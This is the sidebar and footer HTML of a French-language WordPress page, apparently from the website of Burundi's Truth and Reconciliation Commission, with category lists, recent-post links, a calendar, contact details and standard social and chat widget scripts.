					<a href="https://www.cvr.bi/crise-de-ntega-marangara-37-ans-apres-la-commission-verite-et-reconciliation-en-quete-de-la-verite-pour-une-reconciliation-durable/">Crise de Ntega-Marangara : 37 ans après, la Commission Vérité et Réconciliation en quête de la vérité pour une réconciliation durable</a>
											<span class="post-date">12 décembre 2025</span>
									</li>
					</ul>

		</section><section id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="head-title"><span>Catégories</span></h3><div class="tagcloud"><a href="https://www.cvr.bi/category/actualites/" class="tag-cloud-link tag-link-71 tag-link-position-1" style="font-size: 22pt;" aria-label="Actualités (284 éléments)">Actualités</a>
<a href="https://www.cvr.bi/category/archives/" class="tag-cloud-link tag-link-111 tag-link-position-2" style="font-size: 8pt;" aria-label="Archives (1 élément)">Archives</a>
<a href="https://www.cvr.bi/category/textes-reglementaires/arretes/" class="tag-cloud-link tag-link-79 tag-link-position-3" style="font-size: 9.1720930232558pt;" aria-label="Arrêtés (2 éléments)">Arrêtés</a>
<a href="https://www.cvr.bi/category/films-documentaires/audios/" class="tag-cloud-link tag-link-74 tag-link-position-4" style="font-size: 12.558139534884pt;" aria-label="Audios (9 éléments)">Audios</a>
<a href="https://www.cvr.bi/category/burundi/bubanza/" class="tag-cloud-link tag-link-110 tag-link-position-5" style="font-size: 9.1720930232558pt;" aria-label="Bubanza (2 éléments)">Bubanza</a>
<a href="https://www.cvr.bi/category/buhumuza/" class="tag-cloud-link tag-link-119 tag-link-position-6" style="font-size: 9.953488372093pt;" aria-label="Buhumuza (3 éléments)">Buhumuza</a>
<a href="https://www.cvr.bi/category/burundi/bujumbura-mairie/" class="tag-cloud-link tag-link-81 tag-link-position-7" style="font-size: 15.227906976744pt;" aria-label="Bujumbura-Mairie (25 éléments)">Bujumbura-Mairie</a>
<a href="https://www.cvr.bi/category/burundi/" class="tag-cloud-link tag-link-73 tag-link-position-8" style="font-size: 18.613953488372pt;" aria-label="Burundi (85 éléments)">Burundi</a>
<a href="https://www.cvr.bi/category/burunga/" class="tag-cloud-link tag-link-117 tag-link-position-9" style="font-size: 9.1720930232558pt;" aria-label="Burunga (2 éléments)">Burunga</a>
<a href="https://www.cvr.bi/category/burundi/bururi/" class="tag-cloud-link tag-link-109 tag-link-position-10" style="font-size: 9.953488372093pt;" aria-label="Bururi (3 éléments)">Bururi</a>
<a href="https://www.cvr.bi/category/butanyerera/" class="tag-cloud-link tag-link-118 tag-link-position-11" style="font-size: 10.604651162791pt;" aria-label="Butanyerera (4 éléments)">Butanyerera</a>
<a href="https://www.cvr.bi/category/burundi/cankuzo/" class="tag-cloud-link tag-link-101 tag-link-position-12" style="font-size: 9.1720930232558pt;" aria-label="Cankuzo (2 éléments)">Cankuzo</a>
<a href="https://www.cvr.bi/category/etats-unis/" class="tag-cloud-link tag-link-116 tag-link-position-13" style="font-size: 8pt;" aria-label="Etats Unis (1 élément)">Etats Unis</a>
<a href="https://www.cvr.bi/category/films-documentaires/" class="tag-cloud-link tag-link-89 tag-link-position-14" style="font-size: 9.953488372093pt;" aria-label="Films documentaires (3 éléments)">Films documentaires</a>
<a href="https://www.cvr.bi/category/france/" class="tag-cloud-link tag-link-115 tag-link-position-15" style="font-size: 10.604651162791pt;" aria-label="France (4 éléments)">France</a>
<a href="https://www.cvr.bi/category/burundi/gitega/" class="tag-cloud-link tag-link-108 tag-link-position-16" style="font-size: 14.251162790698pt;" aria-label="Gitega (17 éléments)">Gitega</a>
<a href="https://www.cvr.bi/category/burundi/karusi/" class="tag-cloud-link tag-link-100 tag-link-position-17" style="font-size: 9.953488372093pt;" aria-label="Karusi (3 éléments)">Karusi</a>
<a href="https://www.cvr.bi/category/burundi/kayanza/" class="tag-cloud-link tag-link-88 tag-link-position-18" style="font-size: 10.604651162791pt;" aria-label="Kayanza (4 éléments)">Kayanza</a>
<a href="https://www.cvr.bi/category/burundi/kirundo/" class="tag-cloud-link tag-link-75 tag-link-position-19" style="font-size: 14.641860465116pt;" aria-label="Kirundo (20 éléments)">Kirundo</a>
<a href="https://www.cvr.bi/category/burundi/makamba/" class="tag-cloud-link tag-link-104 tag-link-position-20" style="font-size: 9.953488372093pt;" aria-label="Makamba (3 éléments)">Makamba</a>
<a href="https://www.cvr.bi/category/burundi/muramvya/" class="tag-cloud-link tag-link-76 tag-link-position-21" style="font-size: 17.506976744186pt;" aria-label="Muramvya (56 éléments)">Muramvya</a>
<a href="https://www.cvr.bi/category/burundi/muyinga/" class="tag-cloud-link tag-link-99 tag-link-position-22" style="font-size: 9.1720930232558pt;" aria-label="Muyinga (2 éléments)">Muyinga</a>
<a href="https://www.cvr.bi/category/burundi/mwaro/" class="tag-cloud-link tag-link-106 tag-link-position-23" style="font-size: 8pt;" aria-label="Mwaro (1 élément)">Mwaro</a>
<a href="https://www.cvr.bi/category/burundi/ngozi/" class="tag-cloud-link tag-link-72 tag-link-position-24" style="font-size: 12.818604651163pt;" aria-label="Ngozi (10 éléments)">Ngozi</a>
<a href="https://www.cvr.bi/category/non-classe-en/" class="tag-cloud-link tag-link-96 tag-link-position-25" style="font-size: 8pt;" aria-label="Non classé (1 élément)">Non classé</a>
<a href="https://www.cvr.bi/category/publications/" class="tag-cloud-link tag-link-70 tag-link-position-26" style="font-size: 19.851162790698pt;" aria-label="Publications (130 éléments)">Publications</a>
<a href="https://www.cvr.bi/category/burundi/rutana/" class="tag-cloud-link tag-link-102 tag-link-position-27" style="font-size: 9.953488372093pt;" aria-label="Rutana (3 éléments)">Rutana</a>
<a href="https://www.cvr.bi/category/burundi/ruyigi/" class="tag-cloud-link tag-link-103 tag-link-position-28" style="font-size: 10.604651162791pt;" aria-label="Ruyigi (4 éléments)">Ruyigi</a>
<a href="https://www.cvr.bi/category/textes-reglementaires/" class="tag-cloud-link tag-link-77 tag-link-position-29" style="font-size: 9.953488372093pt;" aria-label="Textes réglementaires (3 éléments)">Textes réglementaires</a>
<a href="https://www.cvr.bi/category/films-documentaires/temoignages/" class="tag-cloud-link tag-link-80 tag-link-position-30" style="font-size: 13.274418604651pt;" aria-label="Témoignages (12 éléments)">Témoignages</a>
<a href="https://www.cvr.bi/category/films-documentaires/videos/" class="tag-cloud-link tag-link-90 tag-link-position-31" style="font-size: 12.232558139535pt;" aria-label="Vidéos (8 éléments)">Vidéos</a></div>
</section><section id="categories-2" class="widget widget_categories"><h3 class="head-title"><span>Catégories</span></h3><form action="https://www.cvr.bi" method="get"><label class="screen-reader-text" for="cat">Catégories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="71">Actualités&nbsp;&nbsp;(284)</option>
	<option class="level-0" value="111">Archives&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="119">Buhumuza&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="73">Burundi&nbsp;&nbsp;(158)</option>
	<option class="level-1" value="110">&nbsp;&nbsp;&nbsp;Bubanza&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="81">&nbsp;&nbsp;&nbsp;Bujumbura-Mairie&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="109">&nbsp;&nbsp;&nbsp;Bururi&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="101">&nbsp;&nbsp;&nbsp;Cankuzo&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Gitega&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="100">&nbsp;&nbsp;&nbsp;Karusi&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="88">&nbsp;&nbsp;&nbsp;Kayanza&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="75">&nbsp;&nbsp;&nbsp;Kirundo&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="104">&nbsp;&nbsp;&nbsp;Makamba&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="76">&nbsp;&nbsp;&nbsp;Muramvya&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="99">&nbsp;&nbsp;&nbsp;Muyinga&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="106">&nbsp;&nbsp;&nbsp;Mwaro&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="72">&nbsp;&nbsp;&nbsp;Ngozi&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="102">&nbsp;&nbsp;&nbsp;Rutana&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="103">&nbsp;&nbsp;&nbsp;Ruyigi&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="117">Burunga&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="118">Butanyerera&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="116">Etats Unis&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="89">Films documentaires&nbsp;&nbsp;(31)</option>
	<option class="level-1" value="74">&nbsp;&nbsp;&nbsp;Audios&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="80">&nbsp;&nbsp;&nbsp;Témoignages&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="90">&nbsp;&nbsp;&nbsp;Vidéos&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="115">France&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="96">Non classé&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="70">Publications&nbsp;&nbsp;(130)</option>
	<option class="level-0" value="77">Textes réglementaires&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="79">&nbsp;&nbsp;&nbsp;Arrêtés&nbsp;&nbsp;(2)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section>
		<section id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="head-title"><span>Articles récents</span></h3>
		<ul>
											<li>
					<a href="https://www.cvr.bi/mark-big-bang-api-home/">mark big bang API Home</a>
											<span class="post-date">6 janvier 2026</span>
									</li>
											<li>
					<a href="https://www.cvr.bi/expert-writeup-on-dotbig-com-about-fx-agent/">Expert writeup on DotBig com about fx agent</a>
											<span class="post-date">6 janvier 2026</span>
									</li>
											<li>
					<a href="https://www.cvr.bi/la-cvr-mobilise-les-forces-vives-sur-la-question-des-terres-et-autres-biens-spolies/">La Commision Vérité et Réconciliation mobilise les forces vives sur la question des terres et autres biens spoliés</a>
											<span class="post-date">19 décembre 2025</span>
									</li>
											<li>
					<a href="https://www.cvr.bi/les-defis-fonciers-au-coeur-des-seances-de-sensibilisation/">Les défis fonciers au cœur des séances de sensibilisation</a>
											<span class="post-date">12 décembre 2025</span>
									</li>
											<li>
					<a href="https://www.cvr.bi/crise-de-ntega-marangara-37-ans-apres-la-commission-verite-et-reconciliation-en-quete-de-la-verite-pour-une-reconciliation-durable/">Crise de Ntega-Marangara : 37 ans après, la Commission Vérité et Réconciliation en quête de la vérité pour une réconciliation durable</a>
											<span class="post-date">12 décembre 2025</span>
									</li>
					</ul>

		</section><section id="categories-4" class="widget widget_categories"><h3 class="head-title"><span>Catégories</span></h3><form action="https://www.cvr.bi" method="get"><label class="screen-reader-text" for="categories-dropdown-4">Catégories</label><select  name='cat' id='categories-dropdown-4' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="71">Actualités&nbsp;&nbsp;(284)</option>
	<option class="level-0" value="111">Archives&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="119">Buhumuza&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="73">Burundi&nbsp;&nbsp;(158)</option>
	<option class="level-1" value="110">&nbsp;&nbsp;&nbsp;Bubanza&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="81">&nbsp;&nbsp;&nbsp;Bujumbura-Mairie&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="109">&nbsp;&nbsp;&nbsp;Bururi&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="101">&nbsp;&nbsp;&nbsp;Cankuzo&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Gitega&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="100">&nbsp;&nbsp;&nbsp;Karusi&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="88">&nbsp;&nbsp;&nbsp;Kayanza&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="75">&nbsp;&nbsp;&nbsp;Kirundo&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="104">&nbsp;&nbsp;&nbsp;Makamba&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="76">&nbsp;&nbsp;&nbsp;Muramvya&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="99">&nbsp;&nbsp;&nbsp;Muyinga&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="106">&nbsp;&nbsp;&nbsp;Mwaro&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="72">&nbsp;&nbsp;&nbsp;Ngozi&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="102">&nbsp;&nbsp;&nbsp;Rutana&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="103">&nbsp;&nbsp;&nbsp;Ruyigi&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="117">Burunga&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="118">Butanyerera&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="116">Etats Unis&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="89">Films documentaires&nbsp;&nbsp;(31)</option>
	<option class="level-1" value="74">&nbsp;&nbsp;&nbsp;Audios&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="80">&nbsp;&nbsp;&nbsp;Témoignages&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="90">&nbsp;&nbsp;&nbsp;Vidéos&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="115">France&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="96">Non classé&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="70">Publications&nbsp;&nbsp;(130)</option>
	<option class="level-0" value="77">Textes réglementaires&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="79">&nbsp;&nbsp;&nbsp;Arrêtés&nbsp;&nbsp;(2)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "categories-dropdown-4" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>mai 2023</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lundi">L</th>
		<th scope="col" aria-label="mardi">M</th>
		<th scope="col" aria-label="mercredi">M</th>
		<th scope="col" aria-label="jeudi">J</th>
		<th scope="col" aria-label="vendredi">V</th>
		<th scope="col" aria-label="samedi">S</th>
		<th scope="col" aria-label="dimanche">D</th>
	</tr>
	</thead>
	<tbody>
	<tr><td>1</td><td>2</td><td><a href="https://www.cvr.bi/2023/05/03/" aria-label="Publications publiées sur 3 May 2023">3</a></td><td>4</td><td>5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td><a href="https://www.cvr.bi/2023/05/10/" aria-label="Publications publiées sur 10 May 2023">10</a></td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td><a href="https://www.cvr.bi/2023/05/17/" aria-label="Publications publiées sur 17 May 2023">17</a></td><td>18</td><td><a href="https://www.cvr.bi/2023/05/19/" aria-label="Publications publiées sur 19 May 2023">19</a></td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td><a href="https://www.cvr.bi/2023/05/22/" aria-label="Publications publiées sur 22 May 2023">22</a></td><td>23</td><td>24</td><td><a href="https://www.cvr.bi/2023/05/25/" aria-label="Publications publiées sur 25 May 2023">25</a></td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td><a href="https://www.cvr.bi/2023/05/29/" aria-label="Publications publiées sur 29 May 2023">29</a></td><td><a href="https://www.cvr.bi/2023/05/30/" aria-label="Publications publiées sur 30 May 2023">30</a></td><td><a href="https://www.cvr.bi/2023/05/31/" aria-label="Publications publiées sur 31 May 2023">31</a></td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mois précédents et suivants" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.cvr.bi/2023/04/">&laquo; Avr</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.cvr.bi/2023/06/">Juin &raquo;</a></span>
	</nav></div></section></aside><!-- #secondary -->

					</div><!-- Sidebar right end -->
				</div><!-- Sidebar Col end -->

			</div><!-- Row end -->
		</div><!-- Container end -->
	</section>



	</div><!-- #primary -->






	<footer id="footer" class="footer" itemscope itemtype="http://schema.org/WPFooter">


		<div class="footer-main">
			<div class="container">
				<div class="row">
												<div class="col-sm-3 footer-widget">

								<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul>
		<li><a title="Our Address" href="https://goo.gl/maps/nrUbeKKS8tbXeTFHA"><i class="fa fa-map-marker"></i> Avenue du 13 octobre N° 16</a></li>
</ul>
</div></section>
							</div><!-- Col end -->
													<div class="col-sm-3 footer-widget">

								<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul>
		<li><a title="Téléphone fixe" href="tel: +25722279169"><i class="fa fa-phone-square"></i> +25722279169</a></li>
</ul>
</div></section>
							</div><!-- Col end -->
													<div class="col-sm-3 footer-widget">

								<section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul>
		<li><a title="Téléphone fixe" href="tel: +25722280706"><i class="fa fa-phone-square"></i> +25722280706</a></li>
</ul>
</div></section>
							</div><!-- Col end -->
													<div class="col-sm-3 footer-widget">

								<section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul>
<li><a title="Notre Mail" href="mailto: www.info@cvr.bi"><i class="fa fa-envelope-o"></i> info@cvr.bi </a></li>
</ul>
</div></section>
							</div><!-- Col end -->
						

				</div><!-- Row end -->
			</div><!-- Container end -->
		</div><!-- Footer main end -->


	</footer><!-- Footer end -->
	
<div class="copyright">
	<div class="container">
		<div class="row">

			<div class="col-sm-12 col-md-6">
				<div class="copyright-info">
					<div class="site-info">
												<p>CVRBURUNDI©2020 |
							<a href="https://www.amplethemes.com/"
							> Design &amp; develop by AmpleThemes </a>	</p>

					</div><!-- .site-info -->

				</div>
			</div>

			<div class="col-sm-12 col-md-6">
				<div class="footer-menu">

					
				</div>
			</div>
		</div><!-- Row end -->



	</div><!-- Container end -->
</div><!-- Copyright end -->

</div>

</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ample-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-54418547"></div>                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.35 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-4  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<div class="ctc_chip ctc-analytics ctc_s_4 ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#e4e4e4;color:#7f7d7d;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px; " data-nb_top="-10px" data-nb_right="-10px">
			<span class="s4_img" style="margin:0 8px 0 -12px;;order:0;">
		<svg style="pointer-events:none; display: block; height:32px; width:32px;" width="32px" height="32px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat-s4);" fill="url(#htwaicona-chat-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>		</span>
			<span class="ctc_cta">WhatsApp us</span>
</div>
				</div>
			</div>
